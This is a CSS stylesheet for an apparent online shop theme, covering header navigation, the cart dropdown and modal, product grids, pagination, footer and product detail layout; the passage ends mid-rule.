    .btn-primary.disabled, .btn-info.disabled, .btn_ajax {
        background-color: #666 !important;
        border-color: #666 !important;
    }

.btn_ajax {
    position: relative;
    color: #666 !important;
}

    .btn_ajax:after {
        content: '';
        display: block;
        width: 20px;
        height: 20px;
        position: absolute;
        top: 50%;
        margin-left: -10px;
        margin-top: -10px;
        border-radius: 50%;
        border: 3px solid #fff;
        border-top-color: transparent;
        -webkit-animation: spin 0.65s infinite linear;
        -moz-animation: spin 0.65s infinite linear;
        left: 50%
    }

@-webkit-keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.section_vertical {
    padding-top: 15px;
    padding-bottom: 30px;
}

.header {
    position: relative;
    z-index: 1050;
    background-color: #fff;
}

.section {
    position: relative;
    min-height: 30vh;
}

.form_model {
    max-width: 798px;
    margin: 30px auto;
}

    .form_model .form-group input, .form_model .form-group textarea {
        font-family: inherit;
        height: auto;
        background-color: #fff;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font-size: 15px;
        line-height: 1.6;
        padding: 10px 12px;
    }

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
    background-color: #111;
    border-color: #111;
}

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
    background-color: #111;
    border-color: #111;
}

a {
    color: #111;
}

    a[href], a[onclick], a[data-toggle] {
        cursor: pointer;
    }

    a:hover, a:focus {
        text-decoration: none;
        color: #111;
    }

a, button {
    outline: 0 !important;
}

img {
    max-width: 100%;
    max-height: 100%;
    height: auto;
    width: auto;
}

ul {
    list-style-type: none;
}

ul, li {
    padding: 0;
    margin: 0;
}

.inline_block {
    display: inline-block;
}

.lodding {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(255,255,255,0);
}

.no_list {
    text-align: center;
    padding: 30px 0;
}

    .no_list img {
        max-width: 150px;
    }

    .no_list p {
        font-size: 20px;
        margin-top: 30px;
    }

.all_transition {
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.img_absolute {
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
}

.img_svg {
    width: 22px;
    height: 22px;
}

.nav_left {
    display: none;
    position: absolute;
    z-index: 2;
    padding-bottom: 50px;
    left: 0;
    top: 50%;
    margin-top: -25px;
    height: 50px;
    width: 50px;
    text-align: center;
}

    .nav_left > a {
        cursor: pointer;
        height: 50px;
        display: block;
    }

.nav_left_model > div {
    position: fixed;
    left: -300px;
    width: 300px;
    z-index: 1;
    -webkit-transition: left .5s ease-in-out;
    -o-transition: left .5s ease-in-out;
    transition: left .5s ease-in-out;
}

.nav_left_model_body {
    overflow: hidden;
    overflow-y: auto;
    text-align: left;
    top: 65px;
    bottom: 0;
    background-color: #fff;
    z-index: 1;
}

.modal-open .nav_left_model.in > div {
    left: 0;
}

.nav_left_model_body .ul_list {
    margin-top: 20px;
}

.nav_left_model_body > .list-unstyled li.more {
    position: relative;
}

.nav_left_model_body > .list-unstyled li i {
    position: absolute;
    top: 0;
    right: 0;
    height: 43px;
    width: 40px;
    text-align: center;
    line-height: 43px;
    cursor: pointer;
    font-size: 11px;
    color: #1a1a1a;
}

.nav_left_model_body > .list-unstyled li .glyphicon-minus {
    display: none;
}

.nav_left_model_body > .list-unstyled li.on > .glyphicon-minus {
    display: block;
}

.nav_left_model_body > .list-unstyled li.on > .glyphicon-plus {
    display: none;
}

.nav_left_model_body > .list-unstyled > li a {
    font-size: 14px;
    color: #1a1a1a;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
}

.nav_left_model_body > .list-unstyled > li li a {
    overflow: inherit;
}

.nav_left_model_body > .list-unstyled > li a:hover {
    color: #616161;
}

.nav_left_model_body > .list-unstyled > li > a {
    padding: 10px 0 10px 20px;
    margin-right: 40px;
    font-size: 16px;
    font-weight: 700;
}

.nav_left_model_body > .list-unstyled > li > ul {
    display: none;
    line-height: 37px;
    padding-left: 40px;
    list-style-type: circle;
}

    .nav_left_model_body > .list-unstyled > li > ul ul {
        list-style: none;
    }

.nav_left_model_body > .list-unstyled ul ul a {
    padding: 0;
    margin-right: 10px;
}

.nav_left_model_body .ul_list {
    line-height: 1.2;
}

    .nav_left_model_body .ul_list a {
        display: block;
        padding: 10px 0 10px 20px;
        margin-right: 10px;
        font-size: 12px;
    }

        .nav_left_model_body .ul_list a i {
            margin-right: 5px;
        }

.nav_left_model_body .icon_nav img, .nav_left_model_body .icon_nav svg {
    opacity: 1;
    filter: alpha(opacity=100);
}

    .nav_left_model_body .icon_nav img:hover, .nav_left_model_body .icon_nav svg:hover {
        opacity: 0.8;
        filter: alpha(opacity=80);
    }

.nav_right {
    display: none;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    right: 15px;
    z-index: 2;
}

    .nav_right li {
        position: relative;
        height: 50px;
        width: 40px;
        text-align: center;
    }

        .nav_right li .total_num {
            position: absolute;
            top: 15px;
            font-size: 10px;
            display: block;
            width: 10px;
            height: 10px;
            width: 17px;
            height: 22px;
            right: 5px;
        }

            .nav_right li .total_num[data-num='0'] {
                display: none;
            }

        .nav_right li[data-toggle='modal'] {
            cursor: pointer;
        }

@media (max-width:767px) {
    .nav_right {
        right: 10px;
    }

        .nav_right li {
            width: 35px;
        }

    #topNotice {
        width: 100%
    }
}

.container .mobilecart_right {
    display: none;
}

.header_section {
    position: relative;
}

.header_section {
    font-size: 0;
    border-bottom: 1px solid #ebebeb;
}

    .header_section .container {
        width: 100%;
        padding: 0 48px;
    }

.header_section_left, .header_section_right {
    width: 35%;
    display: inline-block;
    font-size: 12px;
    vertical-align: middle;
    line-height: 65px;
    height: 65px;
    font-family: "montserratregular", sans-serif;
}

    .header_section_left .list-inline > li {
        margin-right: 20px;
    }

    .header_section_left .currencies {
        position: relative;
        line-height: 30px;
    }

        .header_section_left .currencies ul.dropdown-menu {
            left: initial;
            right: 0;
        }

.header_section_right {
    text-align: right;
}

.user_drop {
    line-height: 30px;
    position: relative;
}

    .user_drop ul.dropdown-menu {
        left: initial;
        right: 0;
        margin-top: 0;
    }

.header_section_right .list-inline {
    margin-left: 0;
}

    .header_section_right .list-inline > li {
        padding: 0 10px;
    }

.header_blog, .header_contact {
    line-height: 30px;
    display: inline-block;
    vertical-align: middle;
}

.header_cart {
    position: relative;
}

    .header_cart > a {
        color: inherit;
        display: block;
        width: 25px;
        background-size: 28px;
    }

    .header_cart a .total_num {
        position: absolute;
        right: 0;
        top: 18px;
        line-height: 25px;
        font-size: 10px;
        display: inline-block;
        width: 20px;
        height: 25px;
        text-align: center;
    }

.user_drop > a {
    display: block;
    width: 25px;
}

.header_cart .icon-cart, .user_account .icon-user {
    font-size: 24px;
}

.header_cart .totalprice {
    margin-left: 10px;
}

.header_cart .pc_cart_list {
    position: absolute;
    width: 315px;
    right: 0;
    background-color: #fff;
    z-index: 15;
    line-height: 1.5;
    display: none;
}

.cart_box.on {
    display: block;
}

.pc_cart_li:hover .pc_cart_list {
    display: block;
}

.pc_cart_list .cart_con {
    padding: 10px;
    border: 2px solid #e1e1e1;
    border-top: none;
}

.pc_cart_list .pc_cart_list_ul {
    max-height: 300px;
    overflow-y: auto;
    text-align: left;
}

    .pc_cart_list .pc_cart_list_ul li {
        position: relative;
        border-bottom: 1px solid #e1e1e1;
        padding-top: 10px;
    }

        .pc_cart_list .pc_cart_list_ul li:first-child {
            padding-top: 0;
        }

.pc_cart_list .cp {
    position: relative;
}

    .pc_cart_list .cp > div {
        overflow: hidden;
        margin-bottom: 5px;
    }

.pc_cart_list .img {
    width: 100px;
    float: left;
    margin-right: 10px;
}

.pc_cart_list .title {
    overflow: hidden;
    text-align: left;
}

    .pc_cart_list .title a {
        display: block;
        max-height: 54px;
        overflow: hidden;
        margin-bottom: 5px;
    }

    .pc_cart_list .title span {
        background: #111;
        color: #fff;
        padding: 0 5px;
    }

.pc_cart_list .remove {
    position: absolute;
    right: 10px;
    bottom: 50px;
}

.pc_cart_list .money.total {
    text-align: right;
}

.pc_cart_total {
    text-align: left;
    background-color: #111;
    letter-spacing: .5px;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
}

.pc_cart_list.no_data .pc_cart_list_ul, .pc_cart_list.no_data .pc_cart_foot {
    display: none;
}

.search_part {
    cursor: pointer;
    cursor: pointer;
    position: absolute;
    right: 15px;
    top: 0;
    width: 50px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.search_submit {
    position: relative;
}

.pc_search {
    width: 190px;
}

    .pc_search .form_submit {
        width: 20px;
        height: 20px;
        position: absolute;
        right: 0;
        top: 8px;
        cursor: pointer;
    }

    .pc_search input {
        padding-right: 30px;
        border-width: 0 0 1px 0;
        box-shadow: none !important;
        border-color: #000 !important;
    }

.logo {
    height: 36px;
    line-height: 36px;
    position: relative;
    text-align: center;
    width: 29.5%;
    display: inline-block;
}

    .logo a {
        display: inline-block;
        font-size: 0;
        vertical-align: middle;
        overflow: hidden;
    }

    .logo img {
        max-height: 36px;
        max-width: 100%;
    }

    .logo .logo_font {
        line-height: 35px;
        font-size: 26px;
        vertical-align: middle;
        text-decoration: none;
    }

@media (max-width:992px) {
    .logo {
        margin-left: 35px;
        margin-right: 35px;
        margin: auto;
        text-align: center;
        float: none !important;
        width: auto;
        display: block;
        height: 50px;
        line-height: 50px;
    }

        .logo .logo_font {
            line-height: 25px;
        }

    .container .pccart_right {
        display: none;
    }

    .container .mobilecart_right {
        display: block;
    }

    .header_section_left, .header_section_right {
        display: none;
    }

    .nav_left, .nav_right {
        display: block;
    }

    .nav_top {
        display: none;
    }

    .panel-default .checkoutCartRemove {
        display: none;
    }
}

.nav_top {
    position: relative;
    z-index: 2;
    color: #111;
    border-bottom: 1px solid #ebebeb;
}

    .nav_top .container {
        position: static;
    }

.nav_first {
    margin: 0;
    padding: 0;
}

.nav_first {
    text-align: center;
}

    .nav_first > li {
        padding: 0 15px;
    }

        .nav_first > li:first-child {
            padding-left: 0;
        }

.nav_list > a {
    display: block;
    line-height: 40px;
    border-bottom: 2px solid transparent;
    font-weight: bold;
    letter-spacing: 0.875px;
    text-transform: uppercase;
    font-family: "montserratregular", sans-serif;
    font-size: 12px;
}

.nav_children_wrap {
    position: absolute;
    z-index: 10;
    min-height: 150px;
    background-color: #fff;
    border-top: 1px solid #ebebeb;
    left: 0;
    right: 0;
    visibility: hidden;
    text-align: left;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 200px;
}

.nav_first > li.nav_list:hover > a {
    border-bottom-color: #000;
}

.nav_first > li.nav_list:hover .nav_children_wrap {
    visibility: visible;
}

.nav_second {
    min-width: 200px;
    margin-right: 30px;
    margin-bottom: 15px;
}

.nav_second_list > a {
    display: block;
    border-bottom: 1px solid #e5e5e5;
    padding: 0 0 10px;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.5px;
    color: #000;
    font-family: "montserratregular", sans-serif;
}

.nav_third {
    margin-top: 20px;
    line-height: 28px;
}

.nav_third_list > a {
    font-size: 12px;
    color: #000;
    font-family: "Montserrat Light", arial;
}

    .nav_third_list > a:hover {
        border-bottom: 1px solid #000;
    }

.nav_overlay {
    position: fixed;
    z-index: 1005;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    background-color: #000;
    overflow-x: hidden;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    visibility: hidden;
}

body.nav_coverbg .nav_overlay {
    opacity: .75;
    visibility: visible;
}

.header_top .currencies {
    position: relative;
}

@media (max-width:767px) {
    .nav_top .container, .nav_top .container {
        padding: 0;
    }
}

.search_model_body {
    position: absolute;
    margin-top: -65px;
    top: 0;
    left: 0;
    right: 0;
    height: 65px;
    background-color: #fff;
}

.search_submit .mob_img_svg {
    position: absolute;
    top: 50%;
    left: 15px;
    margin-top: -11px;
}

.search_submit input {
    color: #666;
}

.modal .search_submit input {
    padding: 0px 56px;
    line-height: 63px;
    height: 65px;
    border-color: #fff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.modal .search_submit .close {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    font-size: 30px;
    right: 15px;
}

.cart_model .modal_close {
    width: 300px;
    right: 0;
    margin-right: -300px;
}

.cart_model .close {
    position: absolute;
    right: 0;
}

.cart_model_body {
    margin-right: -300px;
    position: fixed;
    right: 0;
    width: 300px;
    top: 65px;
    bottom: 0;
    background-color: #fff;
}

.footer {
    padding: 30px 0;
}

.footer_nav {
    border-top: 1px solid #dcdede;
    padding-top: 22px;
    padding-bottom: 23px;
}

    .footer_nav > li {
        margin-bottom: 10px;
    }

@media (max-width:991px) {
    .footer_nav > li {
        text-align: center;
    }
}

@media (min-width:992px) {
    #chat_window .chat_box:hover .box {
        display: block;
    }

    #chat_window .chat_box:hover .chat_box_menu .more {
        display: none;
    }
}

 @media (min-width:768px) {
        .footer_nav > li:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width:992px) {
        .footer_nav > li:nth-child(4n+1) {
            clear: both;
        }

        .footer_nav > li:nth-child(2n+1) {
            clear: none;
        }
    }

    .footer_nav > li > a {
        margin-bottom: 10px;
    }

    .footer_sub_nav a {
        display: inline-block;
        margin-bottom: 10px;
        line-height: 14px;
        border-bottom: 1px solid transparent;
    }

        .footer_sub_nav a:hover {
            border-bottom: 1px solid #000;
        }

    @media (max-width:767px) {

        .product_classlist {
            margin: 0;
        }

            .product_classlist ul li {
                width: 50%;
            }

            .product_classlist .products_img {
                margin-left: 4%;
                width: 92%;
            }

                .product_classlist .products_img .bttrlazyloading-wrapper {
                    width: 98%;
                    text-align: center;
                }

        .footer_a .list-inline > li ul ul {
            list-style: none;
        }

            .footer_a .list-inline > li ul ul li {
                margin: 0;
            }
    }

    .footer_b .footer_b_info {
        padding-top: 34px;
        border-top: 1px solid #000;
    }

    @media (max-width:991px) {
        .footer_b .footer_b_info, .copyright {
            text-align: center;
        }

        .copyright {
            margin-top: 7px;
        }
    }

    .footer_b .list-tab-inline li {
        font-size: 12px;
    }

    .footer_b .list-tab-inline i {
        margin-right: 5px;
    }

    .footer_b .list-tab-inline a {
        color: inherit;
        word-break: break-all;
    }

    .footer_b .list-inline > li svg {
        width: 25px;
        height: 25px;
    }

    .copyright {
        word-break: break-word;
    }

    .navc_list .breadcrumbv > li {
        max-width: 100%;
        font-size: 12px;
        display: inline-block;
    }

    .navc_list .breadcrumbv {
        margin: 5px 0;
        background: none;
        padding-left: 0;
        border-radius: 0;
    }

    .navc_list .breadcrumb {
        margin: 0px;
        height: auto !important;
        background: none;
        overflow: hidden;
    }

        .navc_list .breadcrumb a {
            margin: 5px 5px 12px 6px;
        }

    .navc_list .breadcrumt a {
        margin: 5px 5px 12px 6px;
    }

    .navc_list .breadcrumb a {
        display: block;
        float: left;
        position: relative;
    }

        .navc_list .breadcrumb a .cnavtag {
            background: rgba(0,0,0,0.5);
            border-color: rgba(255,255,255,0);
            color: #fff;
            font-size: 12px;
            overflow: hidden;
            padding: 9px 11px;
            text-transform: uppercase;
            position: relative;
            vertical-align: top;
            font-weight: 500;
            border: 1px solid #e5e5e5;
            letter-spacing: 1px;
        }

        .navc_list .breadcrumb a .cnavtags {
            background: red;
            border-color: rgba(255,255,255,0);
            color: #fff;
            font-size: 12px;
            overflow: hidden;
            padding: 9px 11px;
            text-transform: uppercase;
            position: relative;
            vertical-align: top;
            font-weight: 500;
            border: 1px solid #e5e5e5;
            letter-spacing: 1px;
        }

    .sort_title {
        background: #ccc;
        height: auto;
        padding: 5px;
        border-radius: 0;
    }

    .modal > .modal_close {
        position: absolute;
        background-color: #fff;
        top: 0;
        height: 65px;
        z-index: 9;
    }

        .modal > .modal_close .close {
            float: none;
            display: block;
            height: 65px;
            width: 56px;
            text-align: center;
            filter: alpha(opacity=100);
            opacity: 1;
            font-size: 28px;
        }

    .modal.in > .modal_close, .modal.in > .modal_body {
        margin: 0;
    }

    .products_img {
        position: relative;
        display: block;
        padding-bottom: 100%;
        text-align: center;
    }

        .products_img .bttrlazyloading-wrapper {
            min-height: 100px;
            display: block;
            width: 100%;
            position: absolute;
            left: 0;
            top: 0;
            bottom: 0;
            right: 0;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #fff !important;
        }

        .products_img img {
            font-size: 0;
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            margin: auto;
        }

    .products_prompt {
        position: absolute;
        right: -86px;
        top: -29px;
        background-color: #DAC08E;
        color: #fff;
        padding: 50px 0 10px;
        width: 200px;
        text-align: center;
        transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        z-index: 3;
    }

        .products_prompt span {
            font-size: 11px;
        }

    .categry_list li {
        position: relative;
        padding: 0;
        vertical-align: top;
        overflow: hidden;
        min-height: 200px;
    }

        .categry_list li > div {
            margin: 10px;
            background-color: #fff;
            position: relative;
            overflow: hidden;
        }

        .categry_list li:nth-child(4n+1) {
            clear: both;
        }

    .products_title {
        display: block;
        overflow: hidden;
        height: auto;
    }

        .products_title a {
            display: inline-block;
            line-height: 18px;
            vertical-align: middle;
            color: #1a1a1a;
            height: auto;
        }

    .categry_list .products_bg {
        margin: 10px 15px 5px;
    }

    .pro_starts {
        display: block;
        padding: 5px;
    }

    @media (min-width:992px) {
        .categry_list li .products_img a:before {
            content: ' ';
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            display: block;
            -webkit-transition: all 0.6s ease;
            -o-transition: all 0.6s ease;
            transition: all 0.6s ease;
            z-index: 1;
        }
    }

    .categry_a {
        margin-top: 6px;
    }

        .categry_a .breadcrumt {
            display: block
        }

        .categry_a .btn-group {
            display: none;
        }

    @media (max-width:991px) {
        .categry_list .products_title a {
            display: block;
            height: auto;
        }

        .categry_a .breadcrumt {
            display: none;
            white-space: nowrap;
        }

        .navc_list .sort_title {
            width: 19%;
            float: left;
            background-color: #ffffff;
            text-align: right;
        }

        .categry_a .btn-group {
            float: left;
            display: block;
            margin-left: 2px;
            width: 60%;
        }

        .categry_list > ul {
            margin-left: -5px;
            margin-right: -5px;
        }

            .categry_list > ul > li {
                padding: 0 5px 10px 5px;
            }

        .categry_list li > div {
            margin: 0;
        }
    }

    @media (max-width:767px) {
        .categry_list li:nth-child(2n+1) {
            clear: both;
        }
    }

    .products_price em {
        font-style: normal;
    }

    .products_price em, .products_price i {
    }

    .products_grade {
        text-decoration: line-through;
        color: #666;
        margin-right: 5px;
    }

    @media (max-width:992px) {
        .products_price, .products_grade {
            font-size: 13px;
        }
    }

    .list_fy {
        text-align: center;
        margin: 50px 0;
    }

        .list_fy .total em {
            font-style: normal;
            font-weight: 700;
            margin: 0 5px;
        }

        .list_fy .total, .list_fy .pagination {
            vertical-align: middle;
            margin-right: 10px;
        }

            .list_fy .pagination li > a {
                color: #000;
            }

            .list_fy .pagination li > span, .list_fy .pagination li > a {
                border: none;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border-radius: 50%;
                padding: 4px 10px;
                margin: 2px;
            }

    .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
        color: #111;
    }

    .pagination > .active > span {
        background-color: #000 !important;
    }

    .icon_nav {
        display: inline-block;
        vertical-align: middle;
    }

    .footer_action {
        border-top: 1px solid #dcdede;
        padding-top: 2px;
        padding-bottom: 3px;
    }

    .footer_tt {
        display: block;
        color: #000;
        font-family: "montserratregular", sans-serif;
        letter-spacing: .02em;
        font-size: 12px;
        text-transform: uppercase;
        padding-bottom: 8px;
        margin: 0;
    }

    .email_subscribe, .join_us {
        padding: 9px 0 8px 0;
        margin: 7px 0 5px 0;
    }

    .email_subscribe {
        border-right: 1px solid #dcdede;
    }

    @media (max-width:991px) {
        .email_subscribe {
            border-right: 0;
        }
    }

    .subscribe_ip {
        width: 270px;
        margin: 0 auto;
        position: relative;
    }

        .subscribe_ip button[type="submit"] {
            position: absolute;
            right: 0;
            top: 0;
        }

        .subscribe_ip input {
            border: 1px solid #dcdede !important;
            box-shadow: none !important;
            font-size: 13px;
            padding-right: 70px;
        }

            .subscribe_ip input::-webkit-input-placeholder {
                color: #ddd;
            }

            .subscribe_ip input::-moz-placeholder {
                color: #ddd;
            }

            .subscribe_ip input:-ms-input-placeholder {
                color: #ddd;
            }

    .icon_nav > li {
        font-size: 0;
        vertical-align: middle;
    }

    .icon_nav img, .icon_nav svg {
        width: 20px;
        height: 20px;
    }

        .icon_nav img:hover, .icon_nav svg:hover {
            opacity: 0.5;
            filter: alpha(opacity=50);
        }

    .pc_cart_list > ul {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 110px;
        overflow: inherit;
        overflow-y: auto;
    }

        .pc_cart_list > ul .lodding {
            position: fixed;
            left: initial;
            right: 0;
            top: 0;
            width: 300px;
            bottom: 0;
            background: rgba(0,0,0,0);
            z-index: 9;
        }

        .pc_cart_list > ul li {
            padding: 15px 15px 15px 100px;
            position: relative;
        }

            .pc_cart_list > ul li .img {
                position: absolute;
                left: 15px;
                top: 15px;
                width: 70px;
                height: 70px;
                text-align: center;
            }

            .pc_cart_list > ul li .title {
                font-size: 1em;
            }

                .pc_cart_list > ul li .title a {
                    display: block;
                    line-height: 20px;
                    max-height: 40px;
                    overflow: hidden;
                    font-weight: 700;
                }

                .pc_cart_list > ul li .title span {
                    display: block;
                    color: #1a1a1a;
                    font-size: 0.93333em;
                    font-weight: 400;
                }

            .pc_cart_list > ul li .cart_td_qty {
                position: relative;
                z-index: 1;
                max-width: 95px;
            }

                .pc_cart_list > ul li .cart_td_qty i {
                    display: inline-block;
                    height: 28px;
                    line-height: 28px;
                    text-align: center;
                    width: 28px;
                    cursor: pointer;
                }

                    .pc_cart_list > ul li .cart_td_qty i:hover {
                        background-color: #D9D9D9;
                    }

            .pc_cart_list > ul li .money {
                display: none;
            }

            .pc_cart_list > ul li .total {
                display: block;
                text-align: right;
                margin-top: -28px;
                line-height: 28px;
                color: #1a1a1a;
                font-weight: 400;
            }

                .pc_cart_list > ul li .total label {
                    display: none !important;
                }

                .pc_cart_list > ul li .total strong {
                    font-weight: inherit;
                }

            .pc_cart_list > ul li .remove {
                text-align: right;
                display: none;
            }

    .pc_cart_list .totalprice {
        font-weight: 400;
        font-size: 14px;
    }

    .cart_model_body .pc_cart_list .pc_cart_foot {
        position: absolute;
        left: 0;
        bottom: 0;
        right: 0;
        height: 110px;
        padding: 10px 15px;
        color: #1a1a1a;
    }

    .pc_cart_list .pc_cart_foot label {
        float: left;
        margin: 0;
        font-size: 14px;
    }

    .pc_cart_list .pc_cart_foot button {
        text-transform: uppercase;
        line-height: 22px;
        padding: 10px 22px;
        width: 200px;
        margin: 15px auto 0 auto;
        background-color: #ffee60;
        font-size: 13px;
        color: inherit !important;
        -webkit-transition: all .9s ease-in-out;
        transition: all .9s ease-in-out;
    }

        .pc_cart_list .pc_cart_foot button:hover {
            background-color: #fff393;
        }

    .pc_cart_list .no_list {
        display: none;
    }

    .pc_cart_list.no_data .no_list {
        display: block;
    }

    .pc_cart_list.no_data > ul, .pc_cart_list.no_data > .pc_cart_foot {
        display: none;
    }

    .page_title {
        text-align: center;
        font-size: 20px;
        color: #000;
        margin: 0 0 30px;
    }

    .page_html, .article_section {
        background-color: #fff;
        overflow: hidden;
        padding: 15px 15px 30px;
    }

    .order_list_bz {
        width: 100%;
        background: #F1F1F1;
        position: relative;
        margin: 10px 0;
        z-index: 0;
        overflow: hidden;
    }

        .order_list_bz ul {
            height: 30px;
            overflow: hidden;
            width: 103%;
        }

        .order_list_bz li {
            float: left;
            width: 33%;
            text-align: center;
            position: relative;
            z-index: 2;
            font-size: 16px;
            line-height: 30px;
        }

            .order_list_bz li em {
                position: absolute;
                right: -20px;
                top: -8px;
                width: 0;
                height: 0;
                line-height: 0;
                border-width: 23px 0 23px 23px;
                border-color: transparent transparent transparent #fff;
                border-style: dashed dashed dashed solid;
            }

            .order_list_bz li i {
                position: absolute;
                right: -12px;
                top: 0;
                width: 0;
                height: 0;
                line-height: 0;
                border-width: 15px 0 15px 15px;
                border-color: transparent transparent transparent #F1F1F1;
                border-style: dashed dashed dashed solid;
            }

            .order_list_bz li.current {
                background: #f60;
                color: #fff;
                z-index: 1;
            }

                .order_list_bz li.current i {
                    border-color: transparent transparent transparent #f60;
                }

            .order_list_bz li#get_on {
                background-color: #000;
                color: #FFF;
            }

                .order_list_bz li#get_on i {
                    border-color: transparent transparent transparent #000;
                }

    @media (max-width:400px) {
        .order_list_bz li {
            font-size: 11px;
        }
    }

    .cart_td_qty {
        overflow: hidden;
        zoom: 1;
        width: 120px;
        border: 1px solid #ccc;
        height: 30px;
        line-height: 30px;
        position: relative;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
    }

        .cart_td_qty > i {
            display: block;
            position: absolute;
            top: 0;
            width: 30px;
            height: 30px;
            line-height: 30px;
            text-align: center;
            background-color: #FFF;
            cursor: pointer;
            font-style: normal;
        }

            .cart_td_qty > i.num_y {
                right: 0;
                border-left: 1px solid #ccc;
            }

            .cart_td_qty > i.num_n {
                left: 0;
                border-right: 1px solid #ccc;
            }

        .cart_td_qty input {
            width: 100%;
            border: none;
            text-align: center;
            line-height: 23px;
            display: block;
            outline: 0;
        }

    .pc_currencies {
        position: absolute;
        top: 50%;
        right: 15px;
        margin-top: -11px;
    }

        .pc_currencies > a {
            cursor: pointer;
        }

            .pc_currencies > a img {
                vertical-align: middle;
                margin-top: -3px;
            }

        .pc_currencies .dropdown-menu {
            right: 0;
            margin-right: -15px;
            width: 200px;
            left: inherit;
            overflow: auto;
            max-height: 70vh;
            max-height: calc(100vh - 60px);
        }

            .pc_currencies .dropdown-menu a {
                padding: 3px 5px;
            }

    body[data-template] .ztb {
        margin-bottom: 0 !important;
    }

    .left_list_nav {
        border: none;
        background: none;
    }

        .left_list_nav .list-group-item {
            background: none;
        }

        .left_list_nav .panel-heading {
            background: none;
            font-weight: bold;
            border-color: #CCC;
            position: relative;
            font-size: 17px;
        }

    .ul_list_toggle {
        width: 22px;
        height: 22px;
        position: absolute;
        cursor: pointer;
        right: 0;
        top: 14px;
        background-image: url(../images/down.png);
        background-size: 17px;
        background-position: center;
        background-repeat: no-repeat;
    }

    .review_cate_head.active .ul_list_toggle {
        background-image: url(../images/up.png);
    }

    .left_list_nav .list-group {
        font-size: 12px;
        font-weight: 600;
    }

    .product_window_model .product_window_title {
        font-size: 18px !important;
    }

    div.testimonials_modal p {
        font-size: 14px;
        font-weight: 500;
    }

    .pro_xx {
    }

    .pro_tptp {
        width: 392px;
        float: left;
    }

    .pro_dt {
        margin-bottom: 6px;
        overflow: hidden;
        height: 304px;
    }

        .pro_dt img {
            border: 1px solid #aeaeae;
        }

    .xiaotu {
    }

        .xiaotu ul {
        }

        .xiaotu li {
            width: 100px;
            float: left;
            margin-right: 4px;
        }

            .xiaotu li img {
                border: 1px solid #aeaeae;
                width: 96px;
                height: 72px;
            }

    .pro_text1 {
        width: 312px;
        float: right;
    }

        .pro_text1 h4 {
            font: bold 18px Arial, Helvetica, sans-serif;
            padding-bottom: 10px;
            color: #e14e05;
            padding-top: 30px;
            border-bottom: 1px solid #848484;
        }

    .kendie {
        height: 40px;
    }

        .kendie b {
            font: bold 24px/40px Arial, Helvetica, sans-serif;
            color: #e14e05;
            float: left;
            margin: 0 1px;
            display: block;
        }

        .kendie span {
            line-height: 20px;
            float: left;
            margin: 0 1px;
            color: #e14e05;
            display: block;
        }

        .kendie strong {
            float: left;
            margin: 0 3px;
            line-height: 40px;
            display: block;
        }

    .gwc {
        height: 110px;
    }

    .gwc_pic {
        padding: 0px 0 0 0px;
        position: relative;
        clear: both;
    }

        .gwc_pic input {
            width: 54px;
            height: 24px;
            border: 1px solid #a6a6a6;
        }

        .gwc_pic span {
            vertical-align: middle;
            overflow: hidden;
            position: relative;
